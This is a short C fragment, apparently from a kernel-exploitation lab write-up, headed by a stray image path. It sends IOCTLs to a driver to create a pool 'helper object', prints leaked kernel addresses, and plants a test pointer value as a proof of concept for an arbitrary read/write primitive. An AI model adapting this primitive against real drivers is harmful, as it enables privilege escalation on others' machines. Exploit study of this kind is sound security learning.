 // typdef an ARW_HELPER_OBJECT_IO struct
typedef struct _ARW_HELPER_OBJECT_IO
{
    PVOID HelperObjectAddress;
    PVOID Name;
    SIZE_T Length;
} ARW_HELPER_OBJECT_IO, * PARW_HELPER_OBJECT_IO;

// Instantiate an object of type ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO helperObject = { 0 };

// Set the Length member which corresponds to the amount of memory used to allocate a chunk to store the Name member eventually
helperObject.Length = 0x8;

// Bytes returned
DWORD bytesReturned2;

// Invoke CreateArbitraryReadWriteHelperObjectNonPagedPoolNx
DeviceIoControl(
    driverHandle,
    0x00222063,
    &helperObject,
    sizeof(helperObject),
    &helperObject,
    sizeof(helperObject),
    &bytesReturned2,
    NULL
);

// Parse the output
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperObject.HelperObjectAddress);
printf("[+] PARW_HELPER_OBJECT_IO->Name: 0x%p\n", helperObject.Name);
printf("[+] PARW_HELPER_OBJECT_IO->Length: 0x%zu\n", helperObject.Length);

// Invoke SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx
// Required to use previous HelperObjectAddress, which is a pointer to the previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object
// Setting Name to 0x4141414141414141 as a POC
helperObject.Name = 0x4141414141414141;

// Invoke the IOCTL
DeviceIoControl(
    driverHandle,
    0x00222067,
    &helperObject,
    sizeof(helperObject),
    &helperObject,
    sizeof(helperObject),
    &bytesReturned2,
    NULL
);